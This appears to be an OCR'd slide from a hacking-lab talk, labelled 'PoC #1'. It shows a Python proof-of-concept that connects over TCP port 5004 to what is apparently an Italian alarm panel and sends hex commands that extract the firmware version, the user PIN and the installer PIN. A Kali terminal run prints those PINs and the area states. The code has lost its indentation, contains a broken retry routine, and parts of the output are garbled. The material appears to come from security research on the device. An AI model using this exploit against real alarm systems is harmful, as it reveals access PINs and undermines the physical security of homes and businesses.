 PoC #1
HACKLAB
BITM
import socket
import time
import sys
s = None
def establish_conn():
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],5004))
s.settimeout(6)
return(s)
except:
time.sleep(10)
establish_conn()
if s is None:
s=establish_conn()
s.send(bytearray.fromhex('000000fed20002d2'))
resp = s.recv(20)
s.send(bytearray.fromhex('0000004000000c4c'))
resp = s.recv(20)
print ('Versione:\t'+str(resp))
s.send(bytearray.fromhex('00000152aa00faf7'))
resp = s.recv(256)
print ('PIN:\t' + ''.join(str(e) for e in resp[:6]))
s.send(bytearray.fromhex('00000153d6000630'))
resp = s.recv(256)
print ('PIN installatore:\t' + ''.join(str(e) for e in resp[:6]))
s.send(bytearray.fromhex('00000153a400322a'))
povero@kali:/root/test_alienmobile$ python3 ping_smartlan.py 192.168.1.2
Versione: b'5.11 01050 \x1b'
PIN: 654321
PIN installatore: 999999
b'Notte j'
b'Giorno \xae'
b'Disinserito -'
b' \x00'
b'Giorno Notte
Area 6 Area 7 AREA 008 AREA 009 AREA 010
^'